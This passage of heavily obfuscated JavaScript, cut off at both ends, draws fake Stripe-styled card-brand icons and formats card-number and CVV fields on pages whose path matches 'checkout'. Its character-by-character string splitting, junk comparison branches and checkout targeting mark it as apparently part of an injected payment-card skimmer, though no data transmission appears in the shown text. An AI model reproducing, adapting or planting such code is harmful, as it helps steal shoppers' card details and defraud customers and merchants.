z=a['A'+'b'+'k'+'u'+'k']['s'+'p'+'l'+'i'+'t']('|'),s=0x0;while(!![]){switch(z[s++]){case'0':return null;case'1':if(a['T'+'R'+'G'+'m'+'i'](C,0xc))return 0x2;continue;case'2':if(a['m'+'G'+'T'+'V'+'R'](k['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'3':var k=N['s'+'p'+'l'+'i'+'t'](a['T'+'q'+'O'+'A'+'C']);continue;case'4':var C=a['Z'+'N'+'M'+'g'+'t'](H,k[0x0],0xa);continue;}break;}}else N['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=a['S'+'i'+'D'+'m'+'c'](a['b'+'G'+'S'+'b'+'W']('0',H),a['T'+'q'+'O'+'A'+'C']);}else a['X'+'o'+'n'+'t'+'q'](H['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!H['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](a['T'+'q'+'O'+'A'+'C'])&&a['p'+'l'+'n'+'v'+'b'](H['s'+'l'+'i'+'c'+'e'](-0x1),'\x20')&&a['m'+'G'+'T'+'V'+'R'](N['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],a['a'+'U'+'P'+'z'+'I'])&&(a['B'+'B'+'X'+'T'+'o'](a['A'+'Z'+'T'+'T'+'j'],a['A'+'Z'+'T'+'T'+'j'])?a=a['I'+'u'+'B'+'z'+'D']:N['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=a['S'+'i'+'D'+'m'+'c'](H,a['T'+'q'+'O'+'A'+'C']));}}function cardprettify(){var a={};a['M'+'m'+'K'+'O'+'n']=function(z,s){return z===s;},a['X'+'z'+'C'+'q'+'z']='t'+'r'+'u'+'e',a['b'+'b'+'n'+'M'+'g']='<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),a['R'+'s'+'O'+'n'+'X']='<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),a['w'+'C'+'g'+'P'+'x']='c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o',a['k'+'s'+'p'+'L'+'A']='r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V',a['K'+'I'+'K'+'V'+'h']='r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'n'+'f'+'o'+'c'+'u'+'s',a['a'+'J'+'v'+'b'+'v']=function(z,s){return z+s;},a['d'+'L'+'X'+'O'+'C']=function(z,s){return z+s;},a['U'+'C'+'g'+'l'+'G']=function(z,s){return z+s;},a['q'+'B'+'e'+'G'+'Q']=function(z,s){return z+s;},a['K'+'e'+'O'+'a'+'P']=function(z,s){return z+s;},a['B'+'V'+'B'+'J'+'A']=function(z,s){return z+s;},a['n'+'L'+'f'+'K'+'x']=function(z,s){return z+s;},a['c'+'M'+'z'+'j'+'F']='<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['N'+'A'+'n'+'j'+'O']='#'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r',a['t'+'X'+'c'+'C'+'l']='#'+'c'+'v'+'v',a['g'+'Q'+'g'+'s'+'E']=function(z,s){return z!==s;},a['U'+'D'+'v'+'o'+'E']='R'+'n'+'i'+'c'+'B',a['Y'+'E'+'n'+'C'+'D']='d'+'U'+'M'+'T'+'u',a['Z'+'x'+'t'+'q'+'n']='W'+'G'+'M'+'x'+'z',a['q'+'w'+'Z'+'B'+'f']='$'+'1'+'\x20';var e=a,H=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](e['N'+'A'+'n'+'j'+'O'])[0x0],D=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](e['t'+'X'+'c'+'C'+'l'])[0x0],t=H['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[^\dA-Z]/g,'');if(/^(34|37)/['t'+'e'+'s'+'t'](t))e['g'+'Q'+'g'+'s'+'E'](e['U'+'D'+'v'+'o'+'E'],e['U'+'D'+'v'+'o'+'E'])?(e['M'+'m'+'K'+'O'+'n'](z,e['X'+'z'+'C'+'q'+'z'])?G=e['b'+'b'+'n'+'M'+'g']:h=e['R'+'s'+'O'+'n'+'X'],C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['w'+'C'+'g'+'P'+'x'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=j,w['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['k'+'s'+'p'+'L'+'A'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](e['K'+'I'+'K'+'V'+'h'])):(H['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,t=t['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(s,k,C,j){return e['a'+'J'+'v'+'b'+'v'](e['d'+'L'+'X'+'O'+'C'](k,C?e['U'+'C'+'g'+'l'+'G']('\x20',C):''),j?e['q'+'B'+'e'+'G'+'Q']('\x20',j):'');}));else/^(36)/['t'+'e'+'s'+'t'](t)?e['g'+'Q'+'g'+'s'+'E'](e['Y'+'E'+'n'+'C'+'D'],e['Z'+'x'+'t'+'q'+'n'])?(H['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x10,D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,t=t['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(s,k,C,j){return e['K'+'e'+'O'+'a'+'P'](e['B'+'V'+'B'+'J'+'A'](k,C?e['n'+'L'+'f'+'K'+'x']('\x20',C):''),j?e['q'+'B'+'e'+'G'+'Q']('\x20',j):'');})):a=e['c'+'M'+'z'+'j'+'F']:(H['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x13,D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,t=t['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,e['q'+'w'+'Z'+'B'+'f'])['t'+'r'+'i'+'m']());H['v'+'a'+'l'+'u'+'e']=t;}var url=window['l'+'o'+'c'+'a'+'t'+'i'+'o'+'n']['p'+'a'+'t'+'h'+'n'+'a'+'m'+'e'],path=/checkout/;let benchCalled=![];function check(){var 